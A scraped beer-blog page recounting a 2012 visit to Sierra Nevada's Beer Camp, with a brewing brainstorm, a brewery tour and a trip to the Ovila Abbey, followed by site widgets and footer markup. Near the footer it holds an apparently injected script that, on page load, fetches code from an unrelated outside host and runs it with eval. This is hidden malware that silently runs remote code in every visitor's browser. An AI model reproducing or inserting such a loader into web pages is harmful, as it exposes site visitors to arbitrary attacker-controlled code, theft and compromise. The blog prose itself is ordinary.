srcset="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0147-300x225.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0147-1024x768.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0147-400x300.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>The &#8220;Great Debate&#8221; &#8211;  </strong>Imagine a bunch of homebrewers collaborating on a beer the first time they meet. Throw those people in a conference room at Sierra Nevada with Scott Jennings, current lead pilot brewer and future Sierra Nevada North Carolina head brewer. We have to nail down a style of beer we want to brew in one hour. There are no limits! Scott guides us quickly like he&#8217;s leading a seance (without holding hands, sadly). I throw out the Belgian Double IPA idea, (another camper coined it as a &#8220;Dubbel Double&#8221;) which seems like a great start. One camper sets the tone stating we should do something unique with this rare opportunity. We all agree. The final decision is a Belgian Tripel-ish malt base fused with a Double IPA&#8230;and Black. I call it a &#8220;Big Black Belgian Double IPA&#8221;. Pilsner malt, some Munich and Chocolate malt for color. Hops? Simcoe to bitter, Nelson and Sorachi Ace are the additions; hop back, as well as dry hop. After an hour, the spirits leave Scott and we embark on a super-VIP behind the scenes tour of this hollowed sacred craft beer ground.</p>
<div id="attachment_2455" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0152.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2455" data-attachment-id="2455" data-permalink="https://ocbeerblog.com/2012/12/18/hello-muddah-hello-fadduh-greetings-from-camp-sierra-nevada-beer-is-good-here/img_0152/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0152.jpg" data-orig-size="4000,3000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon PowerShot SD1300 IS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1354702803&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="IMG_0152" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0152-300x225.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0152-1024x768.jpg" class=" wp-image-2455" src="http://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0152-1024x768.jpg" alt="IMG_0152" width="584" height="438" srcset="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0152-1024x768.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0152-300x225.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0152-400x300.jpg 400w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-2455" class="wp-caption-text">Terence Sullivan of Sierra Nevada knows every minor detail of the brewery and guides us through most of Day 1.</p></div>
<p><strong>The Tour</strong> &#8211; If you haven&#8217;t read Sierra Nevada&#8217;s <a href="http://www.cdn.sierranevada.com/sites/default/files/content/sustainability/reports/2010SierraNevadaSustainabilityReport.pdf" target="_blank">sustainability report</a>, let me break it down quickly. Every square inch of the brewery that can have solar panels HAS THEM. The parking lot is covered by TRACKING SOLAR PANELS. Every leftover scrap of food and hops IS COMPOSTED. The compost goes to grow organic veggies and HOPS in their huge garden. Spent grain is fed to ravenous COWS and PIGS in the area. Delivery trucks use homebrew BIODIESEL. They built a RAIL SPUR to have grain delivered as green as possible. Nothing is wasted. Everything that can be repurposed IS. Have you ever drank a Sierra Nevada Estate Ale? It&#8217;s not just a beer, it&#8217;s the culmination of everything Sierra Nevada stands for&#8230;and it&#8217;s BEAUTIFUL.Check it out, okay?</p>
<p><strong>Highlights of the tour:</strong></p>
<ol>
<ul>
<li><strong><img loading="lazy" decoding="async" data-attachment-id="2523" data-permalink="https://ocbeerblog.com/2012/12/18/hello-muddah-hello-fadduh-greetings-from-camp-sierra-nevada-beer-is-good-here/img_0228/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0228.jpg" data-orig-size="4000,3000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon PowerShot SD1300 IS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1354713255&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="IMG_0228" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0228-300x225.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0228-1024x768.jpg" class="alignright size-medium wp-image-2523" src="http://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0228-300x225.jpg" alt="IMG_0228" width="300" height="225" srcset="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0228-300x225.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0228-1024x768.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0228-400x300.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" />Sampling fresh Torpedo</strong> from the fermentation tank. From now on, Torpedo will never live up that!</li>
<li><a href="http://ocbeerblog.com/wp-content/uploads/2012/12/IMG_01581.jpg" target="_blank"><strong>Seeing</strong> the Barrel Aged Bigfoot bottling line being prepped</a>. Cork and cage, haters! I really loved the behind the scenes tour.</li>
<li><a href="http://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0239.jpg" target="_blank"><strong>Tasting</strong> Barrel Aged Bigfoot in the quality lab from a beaker.</a> I snuck an extra!</li>
<li><strong><a href="http://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0323.jpg" target="_blank">Frolicking in the hop field. </a></strong>Even without vines, it&#8217;s pretty damn nifty. Next time I drink an Estate Ale, I will add &#8220;notes of blogger foot&#8221;.</li>
<li><strong>The bike!</strong> Twelve seats, two taps, three gears and a squeeze horn. I&#8217;m still giddy! Pretty much the Willy Wonka moment of the tour.</li>
</ul>
</ol>
<p><iframe loading="lazy" src="http://www.youtube.com/embed/QqO2DS9XlLc" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<ul>
<li><strong><a href="http://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0352.jpg" target="_blank">The kegging/bottling/canning line!</a></strong> I felt like a kid watching 200 barrels of Torpedo getting packaged. Fire in the hole!</li>
<li><strong>The hop freezer!</strong> Being in a room full of200lb bales of hops is one of the best smells ever. Even better than Anne Hathaway, I&#8217;m sure.
<p><div id="attachment_2560" style="width: 594px" class="wp-caption alignnone"><a style="font-style: normal; line-height: 24px; text-decoration: underline;" href="http://ocbeerblog.com/wp-content/uploads/2012/12/IMG_01681.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2560" data-attachment-id="2560" data-permalink="https://ocbeerblog.com/2012/12/18/hello-muddah-hello-fadduh-greetings-from-camp-sierra-nevada-beer-is-good-here/img_0168-2/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_01681.jpg" data-orig-size="4000,3000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon PowerShot SD1300 IS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1354704284&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.066666666666667&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="IMG_0168" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_01681-300x225.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_01681-1024x768.jpg" class=" wp-image-2560" style="border-color: #bbbbbb; background-color: #eeeeee;" src="http://ocbeerblog.com/wp-content/uploads/2012/12/IMG_01681-1024x768.jpg" alt="IMG_0168" width="584" height="438" srcset="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_01681-1024x768.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_01681-300x225.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_01681-400x300.jpg 400w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-2560" class="wp-caption-text">The boyz in the hood are always hard, come talkin that trash and we&#8217;ll pull your card. Knowin&#8217; nothin&#8217; in life but to be legit. Don&#8217;t quote me boy I ain&#8217;t said shit.</p></div></li>
<li><strong>The brewhouse</strong>. I&#8217;ve said it before and I&#8217;ll say it again, Sierra Nevada has two of the most beautiful copper brewhouses I&#8217;ve ever seen. The old one, dismantled in Germany and brought over is visible from the restaurant. The newer brewhouse was added mimicking the look of the original. Knowing the history behind them makes them even more impressive.</li>
<li><strong>Visiting the &#8216;Ovila&#8217; Abbey.</strong> Twenty miles from Sierra Nevada Brewery, the Abbey is still being reconstructed. <a href="http://www.ovila.com/#/videos" target="_blank">Watch a video about it here!</a> If you ever visit SN, you must go here too! The wine they make is spectacular. <a href="http://www.newclairvauxvineyard.com/" target="_blank">(New Clairvaux Vinyards)</a>
<p><div id="attachment_2559" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0388.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2559" data-attachment-id="2559" data-permalink="https://ocbeerblog.com/2012/12/18/hello-muddah-hello-fadduh-greetings-from-camp-sierra-nevada-beer-is-good-here/img_0388/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0388.jpg" data-orig-size="4000,3000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon PowerShot SD1300 IS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1354973330&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="IMG_0388" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0388-300x225.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0388-1024x768.jpg" class=" wp-image-2559" src="http://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0388-1024x768.jpg" alt="IMG_0388" width="584" height="438" srcset="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0388-1024x768.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0388-300x225.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0388-400x300.jpg 400w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-2559" class="wp-caption-text">Two beers you can only get at Sierra Nevada: Visions of Sugar Plums (Quad with Abbey plums) and Ovila Dubbel aged in wine barrels. Photo taken in the actual Abbey!</p></div></li>
<li><strong>Downtown Chico.</strong> I had some great times at Madison Bear Garden, Woodstocks Pizza and the Banshee. The kind folks at Sierra Nevada were super hospitable and a blast to hang out with! Thanks Hunter, Ryan, Terence, Justin, Steve, Ken, Scott, and my brothers of Beer Camp #94!</li>
</ul>
<p><strong>Part 2: <a href="http://ocbeerblog.com/2013/02/17/sierra-nevada-beer-camp-day-2-electric-boogaloo-brewday/">the Brewday: </a></strong></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Belch this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2407"
				class="share-facebook sd-button share-icon no-text"
				href="https://ocbeerblog.com/2012/12/18/hello-muddah-hello-fadduh-greetings-from-camp-sierra-nevada-beer-is-good-here/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2407"
				>
				<span id="sharing-facebook-2407" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2407"
				class="share-twitter sd-button share-icon no-text"
				href="https://ocbeerblog.com/2012/12/18/hello-muddah-hello-fadduh-greetings-from-camp-sierra-nevada-beer-is-good-here/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2407"
				>
				<span id="sharing-twitter-2407" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-34688879-2407-696b6dd8d271b' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=34688879&amp;post_id=2407&amp;origin=ocbeerblog.com&amp;obj_id=34688879-2407-696b6dd8d271b' data-name='like-post-frame-34688879-2407-696b6dd8d271b' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>      					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://ocbeerblog.com/category/city/beercation/" rel="category tag">Beercation</a>, <a href="https://ocbeerblog.com/category/brewery/" rel="category tag">Brewery</a>, <a href="https://ocbeerblog.com/category/brewery/sierra-nevada/" rel="category tag">Sierra Nevada</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://ocbeerblog.com/tag/beer-camp/" rel="tag">beer camp</a>, <a href="https://ocbeerblog.com/tag/hops/" rel="tag">hops</a>, <a href="https://ocbeerblog.com/tag/ovila/" rel="tag">ovila</a>, <a href="https://ocbeerblog.com/tag/sierra-nevada/" rel="tag">sierra nevada</a>, <a href="https://ocbeerblog.com/tag/sorachi-ace/" rel="tag">sorachi ace</a>, <a href="https://ocbeerblog.com/tag/sustainability/" rel="tag">sustainability</a>, <a href="https://ocbeerblog.com/tag/torpedo/" rel="tag">torpedo</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-2407 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">OCBeerBlog Projects</h3><a href="http://bit.ly/boozeblog" target="_blank"><img width="144" height="144" src="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" class="image wp-image-6141 alignnone attachment-full size-full" alt="OrangeCoast BoozeBlog" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="6141" data-permalink="https://ocbeerblog.com/amber_spread/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" data-orig-size="144,144" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1451952242&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="amber_spread" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" /></a></aside><aside id="media_image-3" class="widget widget_media_image"><a href="http://www.fourbrewers.com" target="_blank"><img width="144" height="144" src="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" class="image wp-image-4967 alignleft attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="4967" data-permalink="https://ocbeerblog.com/four_brewers-144px/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" data-orig-size="144,144" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="four_Brewers-144px" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" /></a></aside><aside id="media_image-5" class="widget widget_media_image"><a href="http://www.firkfest.com" target="_blank"><img width="1024" height="1024" src="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png" class="image wp-image-6140 alignnone attachment-full size-full" alt="Firkfest Cask Beer Fest" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png 1024w, https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-150x150.png 150w, https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-300x300.png 300w, https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-768x768.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="6140" data-permalink="https://ocbeerblog.com/firkfest/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="firkfest" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-300x300.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png" /></a></aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><style>.ig-b- { display: inline-block; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-v-24 { width: 137px; height: 24px; background: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-v-24 { background-image: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24@2x.png); background-size: 160px 178px; } }</style>
<a href="http://instagram.com/ocbeerblog?ref=badge" class="ig-b- ig-b-v-24"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/">Laguna Hills Just Got a Little Bit Cooler With This New Bar</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2025/01/26/firestone-walker-international-beer-festivals-2025-first-timers/">Firestone Walker International Beer Festival&#8217;s 2025 First-Timers</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2024/10/14/benny-marys/">From French Lessons to Brunch Sessions: A Morning at Benny &#038; Mary’s</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2024/10/12/oc-nabs-ten-medals-at-gabf-2024/">OC Nabs Ten Medals at GABF 2024</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2024/10/10/three-peat-alpha-king/">Can Anaheim Three-Peat Alpha King?</a>
									</li>
					</ul>

		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="media_image-2" class="widget widget_media_image"><a href="http://en.wikipedia.org/wiki/Gonzo_journalism"><img width="400" height="590" src="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png" class="image wp-image-1323 aligncenter attachment-full size-full" alt="Gonzo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png 400w, https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_-203x300.png 203w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="1323" data-permalink="https://ocbeerblog.com/400px-gonzo-svg/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png" data-orig-size="400,590" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="400px-Gonzo.svg" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_-203x300.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png" /></a></aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-31187150-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
